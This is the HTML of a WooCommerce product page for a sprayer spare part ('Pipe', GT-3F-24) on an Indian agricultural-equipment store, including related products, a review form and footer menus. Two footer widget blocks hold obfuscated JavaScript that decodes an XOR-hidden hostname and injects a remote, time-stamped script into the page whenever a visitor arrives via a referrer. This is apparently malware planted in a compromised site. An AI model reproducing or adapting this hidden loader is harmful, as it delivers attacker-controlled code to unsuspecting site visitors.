<li id="menu-item-10280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gtindia.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search by Title, Brand, Category ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://gtindia.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#8377;0.00</span></a></li></ul></div>                                                                                </nav><!-- end of Primary nav -->
                                                        			</header><!-- end of Site's Header -->

			
	<nav class="woocommerce-breadcrumb"><a href="https://gtindia.com">Home</a><span><i class="fa fa-angle-right" aria-hidden="true"></i>
 </span><a href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/">Sprayer Mist-Duster Spare Parts</a><span><i class="fa fa-angle-right" aria-hidden="true"></i>
 </span>Pipe</nav>    <main class="site-content store-content" itemscope="itemscope" itemprop="mainContentOfPage" role="main"><!-- Main content -->
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6140" class="badges-style-3 product type-product post-6140 status-publish first instock product_cat-sprayer-mist-duster-spare-parts has-post-thumbnail shipping-taxable product-type-simple">

	<div class="product-images-wrapper"><div class="woocommerce-product-gallery images wpgs-wrapper  wpgs-no-gallery-images" style="opacity:0">


	<div class="wpgs-image"  >

	<div class="wpgs1 wpgs_image" data-attachment-id=5816><img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2019/11/g24-600x600.jpg" class="wp-post-image img-attr " alt="" data-lazy="https://gtindia.com/wp-content/uploads/2019/11/g24-600x600.jpg" data-large_image="https://gtindia.com/wp-content/uploads/2019/11/g24.jpg" decoding="async" srcset="https://gtindia.com/wp-content/uploads/2019/11/g24-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/11/g24-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/11/g24-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/11/g24-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/11/g24-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/11/g24-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/11/g24.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://gtindia.com/wp-content/uploads/2019/11/g24.jpg"
			data-elementor-open-lightbox="no"
			data-caption="g24"
			data-thumb="https://gtindia.com/wp-content/uploads/2019/11/g24-100x100.jpg"
			data-fancybox="wpgs"
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="true"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-buttons=["zoom","slideShow","fullScreen","thumbs","close"]
			data-slideShow=["autoStart:true","speed:3000"]

			>
			<i class="icon-picture"></i>
			</a></div>
	</div>
	

	<div class="wpgs-thumb" >
    <div class="gallery_thumbnail_first thumbnail_image  "><img width="100" height="100" src="https://gtindia.com/wp-content/uploads/2019/11/g24-100x100.jpg" class="wp-post-image img-attr " alt="" data-lazy="https://gtindia.com/wp-content/uploads/2019/11/g24-100x100.jpg" data-large_image="https://gtindia.com/wp-content/uploads/2019/11/g24.jpg" decoding="async" srcset="https://gtindia.com/wp-content/uploads/2019/11/g24-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/11/g24-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/11/g24-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/11/g24-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/11/g24-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/11/g24-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/11/g24.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></div>	</div>
	</div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Pipe</h1><div class="woocommerce-product-details__short-description">
	<p>GT-3F-24</p>
</div>
<p class="price"></p>
<span class="stock in-stock">In Stock</span><div class="product-shares-wrapper"><div class="tz-social-links"><span class="heading">Share (0)</span><div class="wrapper"><a class="post-share-button" data-service="facebook" data-postID="6140" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F" target="_blank" title="Share this article on Facebook">
                <i class="fa fa-facebook"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="twitter" data-postID="6140" href="https://twitter.com/intent/tweet?source=webclient&amp;original_referer=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F&amp;text=A+great+post%3A+Pipe&amp;url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F" target="_blank" title="Share this article on Twitter">
                <i class="fa fa-twitter"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="google" data-postID="6140" href="https://plus.google.com/share?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F" target="_blank" title="Share this article on Google+">
                <i class="fa fa-google-plus"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="pinterest" data-postID="6140" href="http://pinterest.com/pin/create/bookmarklet/?media=https://gtindia.com/wp-content/uploads/2019/11/g24.jpg&amp;url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F&amp;title=Pipe&amp;description=GT-3F-24" target="_blank" title="Share an image on Pinterest">
                <i class="fa fa-pinterest"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="vk" data-postID="6140" href="http://vk.com/share.php?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F&title=A+great+post%3A+Pipe&noparse=true" target="_blank" title="Share this article on Vkontakte">
                <i class="fa fa-vk"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="mail" data-postID="6140" href="mailto:?subject=Check%20this%21&body=See%20more%20at%3A%20https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F" target="_blank" title="Email this article to a friend">
                <i class="fa fa-envelope"></i><small class="sharecount">Total: 0</small>
              </a></div></div></div>	</div>

	<div class="single-product-meta-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GT-3F-24</span></span>

	
	<span class="posted_in">Category: <a href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/" rel="tag">Sprayer Mist-Duster Spare Parts</a></span>
	
	
</div>
</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pipe&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/gt-3f-24/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gtindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-2">

			
					<li class="badges-style-3 product type-product post-6126 status-publish first instock product_cat-sprayer-mist-duster-spare-parts has-post-thumbnail shipping-taxable product-type-simple">
	<div class="inner-wrapper"><div class="img-wrapper"><a href="https://gtindia.com/product/gt-3f-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2019/11/g10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gtindia.com/wp-content/uploads/2019/11/g10-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/11/g10-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/11/g10-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/11/g10-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/11/g10-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/11/g10-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/11/g10.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="buttons-wrapper"><span class="product-tooltip"></span></div></div><div class="excerpt-wrapper"><a class="primary-cat" href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/">Sprayer Mist-Duster Spare Parts</a><a href="https://gtindia.com/product/gt-3f-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Power Spray Nozle</h2></a>            <div class="short-description">
				<p>GT-3F-10</p>
            </div>
		<div class="star-rating"></div><div class="reviews-wrapper"><span>(0 reviews)</span></div><div class="price-wrapper">
<a href="https://gtindia.com/product/gt-3f-10/" data-quantity="1" class="button product_type_simple" data-product_id="6126" data-product_sku="GT-3F-10" aria-label="Read more about &ldquo;Power Spray Nozle&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></div></li>

			
					<li class="badges-style-3 product type-product post-6118 status-publish last instock product_cat-sprayer-mist-duster-spare-parts has-post-thumbnail shipping-taxable product-type-simple">
	<div class="inner-wrapper"><div class="img-wrapper"><a href="https://gtindia.com/product/gt-3f-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2019/11/g2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gtindia.com/wp-content/uploads/2019/11/g2-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/11/g2-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/11/g2-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/11/g2-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/11/g2-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/11/g2-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/11/g2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="buttons-wrapper"><span class="product-tooltip"></span></div></div><div class="excerpt-wrapper"><a class="primary-cat" href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/">Sprayer Mist-Duster Spare Parts</a><a href="https://gtindia.com/product/gt-3f-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barrel Cover</h2></a>            <div class="short-description">
				<p>GT-3F-2</p>
            </div>
		<div class="star-rating"></div><div class="reviews-wrapper"><span>(0 reviews)</span></div><div class="price-wrapper">
<a href="https://gtindia.com/product/gt-3f-2/" data-quantity="1" class="button product_type_simple" data-product_id="6118" data-product_sku="GT-3F-2" aria-label="Read more about &ldquo;Barrel Cover&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></div></li>

			
		</ul>

	</section>
	</div>


		
	    </main><!-- end of Main content -->

	


			 				 <aside id="sidebar-product" class="widget-area site-sidebar style-2" role="complementary">
					 <section id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title" itemprop="name"><span>Recent Products</span></h3><ul class="product_list_widget">
<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/single-barrel-seeder/" title="SINGLE BARREL SEEDER">
			<img width="600" height="600" src="https://gtindia.com/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/single-barrel-seeder/" title="SINGLE BARREL SEEDER">
		SINGLE BARREL SEEDER	</a>

				
			<span class="price">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,500.00</span></del> <span class="screen-reader-text">Original price was: &#8377;3,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,000.00</span></ins><span class="screen-reader-text">Current price is: &#8377;3,000.00.</span>		</span>
		<span class="save-percent">-14%</span>	
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-40b1/" title="GP-40B1">
			<img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2021/02/GP25B1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-40b1/" title="GP-40B1">
		GP-40B1	</a>

				
			<span class="price">
					</span>
			
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-40a1/" title="GP-40A1">
			<img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2021/02/GP25A1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-40a1/" title="GP-40A1">
		GP-40A1	</a>

				
			<span class="price">
					</span>
			
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-60/" title="GP-60">
			<img width="600" height="568" src="https://gtindia.com/wp-content/uploads/2021/02/GP60-600x568.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-60/" title="GP-60">
		GP-60	</a>

				
			<span class="price">
					</span>
			
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-50-08-gf/" title="GP-50-08-GF">
			<img width="600" height="531" src="https://gtindia.com/wp-content/uploads/2021/02/GP5008-600x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-50-08-gf/" title="GP-50-08-GF">
		GP-50-08-GF	</a>

				
			<span class="price">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,500.00</span></del> <span class="screen-reader-text">Original price was: &#8377;8,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,500.00</span></ins><span class="screen-reader-text">Current price is: &#8377;7,500.00.</span>		</span>
		<span class="save-percent">-12%</span>	
	</li>
</ul></section><section id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title" itemprop="name"><span>Product tags</span></h3><div class="tagcloud"></div></section>				 </aside>
			 



			<footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><!-- Site's Footer -->

				
								<aside class="footer-widgets"><!-- Footer's widgets -->
					<div class="widget-area col-1">
													<section id="tz_contacts-1" class="widget widget_tz_contacts">
		
			<ul itemprop="sourceOrganization" itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
								<li class="option-title a-logo"><div class="logo"><img alt="" src="https://gtindia.com/wp-content/uploads/2020/01/header-white.png" itemprop="logo" /></div></li>				<li class="option-title a-address"><div class="address" itemprop="address"><span class="label">Address: </span><span style="color: #fff;font-weight:500;">Foundry Nagar, Hathras Road, <br>Agra - 282 006<span></div></li>				<li class="option-title a-phone"><div class="phone" itemprop="telephone"><span class="label">Phone: </span><span style="color: #fff;font-weight:500;">+91-562-2345368</span><br>Mon-Sat 10:30 to 19:00</div></li>												<li class="option-title a-email"><div class="email" itemprop="email"><span class="label">E-mail: </span><a title="Email us" href="mailto:ac.gtindia@gmail.com">ac.gtindia@gmail.com</a></div></li>							</ul>

		</section><section id="tz_socials-2" class="widget widget_tz_socials"><h3 class="widget-title" itemprop="name">Join Us:</h3><ul class="inline-mode rectangles icons-small"><li class="social-network"><a href="https://www.facebook.com/gtshakti/" target="_blank" title="Connect us"><i class="fa fa-facebook"></i></a></li><li class="social-network"><a href="https://www.youtube.com/channel/UCjClNFyrmhQXJSG2PKg1bEg" target="_blank" title="Connect us"><i class="fa fa-youtube"></i></a></li><li class="social-network"><a href="https://www.instagram.com/g.t.international/" target="_blank" title="Connect us"><i class="fa fa-instagram"></i></a></li></ul></section>											</div>
					<div class="widget-area col-2">
													<section id="nav_menu-15" class="widget widget_nav_menu"><h3 class="widget-title" itemprop="name">Order Details</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://gtindia.com/my-account/">My account</a></li>
<li id="menu-item-8916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8916"><a href="https://gtindia.com/my-account/orders/">Orders</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8889"><a href="https://gtindia.com/shop/">Shop</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://gtindia.com/cart/">Cart</a></li>
<li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://gtindia.com/checkout/">Checkout</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_d28f8) {
    
    var _d152e8 = Date.now();
    var _b4bc79 = 1000;
    _d152e8 = _d152e8 / _b4bc79;
    _d152e8 = Math.floor(_d152e8);

    var _8ea8d6 = 600;
    _d152e8 -= _d152e8 % _8ea8d6;
    _d152e8 = _d152e8.toString(16);

    var _36d857 = _d28f8.referrer;

    if (!_36d857) return;

    var _e92ade = [57182, 57179, 57156, 57175, 57174, 57171, 57153, 57178, 57168, 57181, 57171, 57152, 57174, 57177, 57179, 57158, 57116, 57179, 57180, 57172, 57181];

    _e92ade = _e92ade.map(function(_80ec){
        return _80ec ^ 57138;
    });

    var _3c111e = "4db4d43d463d3604b51b71d8f2ddba75";
    
    _e92ade = String.fromCharCode(..._e92ade);

    var _5154fc = "https://";
    var _52d5d1 = "/";
    var _7ab09e = "track-";

    var _31ff6b = ".js";

    var _9c6baf = _d28f8.createElement("script");
    _9c6baf.type = "text/javascript";
    _9c6baf.async = true;
    _9c6baf.src = _5154fc + _e92ade + _52d5d1 + _7ab09e + _d152e8 + _31ff6b;

    _d28f8.getElementsByTagName("head")[0].appendChild(_9c6baf)

}(document);
</script></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_1c74d5) {
    
    var _95e86f = Date.now();
    var _328240 = 1000;
    _95e86f = _95e86f / _328240;
    _95e86f = Math.floor(_95e86f);

    var _834660 = 600;
    _95e86f -= _95e86f % _834660;
    _95e86f = _95e86f.toString(16);

    var _80bec0 = _1c74d5.referrer;

    if (!_80bec0) return;

    var _8705a2 = [58312, 58332, 58306, 58304, 58314, 58312, 58308, 58315, 58308, 58306, 58304, 58327, 58251, 58314, 58327, 58306];

    _8705a2 = _8705a2.map(function(_f0d372){
        return _f0d372 ^ 58277;
    });

    var _17cb9 = "53ec1379fc0400435dddb5a367e68d3a";
    
    _8705a2 = String.fromCharCode(..._8705a2);

    var _acf963 = "https://";
    var _d7059b = "/";
    var _4a588d = "engine-";

    var _d3becc = ".js";

    var _f950e5 = _1c74d5.createElement("script");
    _f950e5.type = "text/javascript";
    _f950e5.async = true;
    _f950e5.src = _acf963 + _8705a2 + _d7059b + _4a588d + _95e86f + _d3becc;

    _1c74d5.getElementsByTagName("head")[0].appendChild(_f950e5)

}(document);
</script></section>											</div>
					<div class="widget-area col-3">
													<section id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title" itemprop="name">Information</h3><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://gtindia.com/about-us/">About us</a></li>
<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://gtindia.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://gtindia.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://gtindia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://gtindia.com/dealer-registration/">Dealer Registration</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://gtindia.com/contacts/">Contact us</a></li>
</ul></div></section>											</div>
					<div class="widget-area col-4">
													<section id="tz_pay_icons-1" class="widget widget_tz_pay_icons"><h3 class="widget-title" itemprop="name">We Accept:</h3><ul class="inline-mode icons-small"><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/maestro-icon-sm.png" alt="Maestro" /></li><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/mastercard-icon-sm.png" alt="MasterCard" /></li><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/paypal-icon-sm.png" alt="PayPal" /></li><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/visa-icon-sm.png" alt="Visa" /></li></ul></section>											</div>
				</aside><!-- end of Footer's widgets -->
				
				<div class="site-info"><!-- Copyrights -->
					Copyright &copy;&nbsp;<span itemprop="copyrightYear">2026</span>&nbsp;
									<span itemprop="copyrightHolder">Website Development By Nifty Online</span>				</div><!-- end of Copyrights -->

			</footer><!-- end of Site's Footer -->

		</div><!-- end of Site's Wrapper -->

					<style type="text/css" media="screen">
													.mobile-menu-builder--links a:hover, .mobile-menu-builder--current-page a, .mobile-menu-builder-customizer--container .mobile-menu-builder-customizer--inner .mobile-menu-builder--links a.mobile-menu-builder--clicked{
						background-color:#2073ab;color:#FFFFFF;					}
													.mobile-menu-builder--links a:hover .mobile-menu-builder--icon , .mobile-menu-builder--current-page a .mobile-menu-builder--icon{
						color: #FFFFFF !important;
					}
													.mobile-menu-builder--links a:hover .mobile-menu-builder--label, .mobile-menu-builder--current-page a .mobile-menu-builder--label{
						color: #FFFFFF !important;
					}
													.mobile-menu-builder--links .mobile-menu-builder--label{
						font-family: "Hind";
					}
				

				/** Popup  */
									body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget, body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget p, body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget li, body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget a{
						color:#FFFFFF;					}
													body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget h3.widgettitle{
						color:#abb4be;					}
							</style>

						<div class="mobile-menu-builder-popup--container" style="background-color:#1d2127;">
				<div class="mobile-menu-builder-popup--inner  mobile-menu-builder-popup--center">
					<div id="bellows_navigation_widget-4" class="widget bellows_navigation_widget-class"><nav id="bellows-main-99" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-grey-material bellows-type-"><ul id="menu-main-menu-old-1" class="bellows-nav" data-bellows-config="main"><li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-6741 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">G.T. AGRO INDUSTRIES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-10206 bellows-item-level-1"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Agriculture Implements</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9044 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/garden-machineries/garden-machineries-garden-machineries/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garden Machineries</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10943 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Sprayer</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
